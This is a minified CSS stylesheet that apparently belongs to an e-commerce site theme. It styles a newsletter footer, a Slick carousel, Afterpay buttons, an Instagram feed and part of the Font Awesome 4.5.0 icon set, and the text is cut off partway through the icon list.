.fotorama__stage{overflow:hidden}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container{max-width:1440px}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content h4.amtheme-title{margin-bottom:15px}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content p.amtheme-text{line-height:1.2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe{max-width:unset}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label{display:flex}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label span{flex:1 0 50%;color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input{flex:1 0 50%;background-color:transparent;border:1px solid #b7c2d2;border-right:0 none;border-radius:0;color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input::placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input::-webkit-input-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:-moz-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input::-moz-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:-ms-input-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:-webkit-autofill{box-shadow:none;color:#fff;-webkit-text-fill-color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:autofill{box-shadow:none;color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe button{border-radius:0;margin:0;background-color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe button:hover{background-color:#454545;border-color:#454545}.slick-dots li button:focus,.slick-dots li button:hover,.slick-list:focus{outline:0}.slick-list,.slick-slider,.slick-track{display:block;position:relative}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin:0 auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}[dir=rtl] .slick-slide{float:right}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{position:relative;background:0 0}.slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;content:'';border-radius:100%;border-style:solid;border-width:3px;height:25px;width:25px;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);animation:loading 1s infinite linear}@keyframes loading{0%{-webkit-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}100%{-webkit-transform:translate(-50%,-50%) rotate(359.9deg);transform:translate(-50%,-50%) rotate(359.9deg)}}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.25}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;left:0;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button,.slick-slider .slick-arrow{display:block;cursor:pointer;outline:0;box-shadow:none}.slick-dots li button{font-size:0;line-height:0;width:20px;height:20px;padding:5px;color:transparent;border:0;background:0 0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0 20px}.slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;font-size:0;line-height:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);color:transparent;border:none;background:url([data-uri]) center no-repeat !important;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;transition:background .3s ease}.slick-slider .slick-arrow:after,.slick-slider .slick-arrow:before{content:''}.slick-slider .slick-arrow:hover{background:url([data-uri]) center no-repeat}.slick-slider .slick-arrow.slick-next{right:0}.slick-slider .slick-arrow.slick-prev{left:0;-webkit-transform:rotate(180deg) translate(0,50%);-moz-transform:rotate(180deg) translate(0,50%);-ms-transform:rotate(180deg) translate(0,50%);transform:rotate(180deg) translate(0,50%)}.slick-initialized .slick-slide{float:none!important;display:inline-block!important;height:auto;}.product-items.slick-slider>.slick-list{padding:15px 0}.product-items.slick-slider .slick-slide .product-item{display:block!important;margin:auto!important;max-width:205px}.sidebar.sidebar-additional{width:100%}.afterpay-express-button,button.afterpay-express-button:hover{background-image:none;background:#000;border:1px solid #000;color:#fff;cursor:pointer;display:inline-block;float:none;width:267px;max-width:100%;margin-top:10px}.afterpay-express-checkout-minicart-wraper{margin:0 10px 15px}.afterpay-express-checkout-minicart-wraper .afterpay-express-button,.afterpay-express-checkout-minicart-wraper button.afterpay-express-button:hover{width:100%;cursor:pointer;text-align:center}.clear{clear:both}.gap-30{height:30px}.instangram-feed{display:inline-block;position:relative}.instagram-image-name{bottom:5px;left:0;position:absolute;text-align:center;width:100%;z-index:1;background-color:rgba(0,0,0,.7);color:#fff;padding:20px 0;opacity:0;height:0}.instangram-feed:hover .instagram-image-name{opacity:1;height:auto;transition-duration:.5s;transition-timing-function:ease-in;transition-delay:0s}.block-title-main{text-align:center;margin-bottom:35px}.block-title-main h2{color:#333;display:inline-block;font-size:30px;line-height:40px;margin:0 auto 15px;position:relative;text-align:center;font-weight:600}.cp-fcontent{text-align:center}.cp-fcontent .instangram-feed a img{display:block}.cp-fcontent .instangram-feed a{display:inline-block;margin:6px 6px 12px;box-shadow:0px 0px 4px #ccc;padding:5px;vertical-align:middle}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-f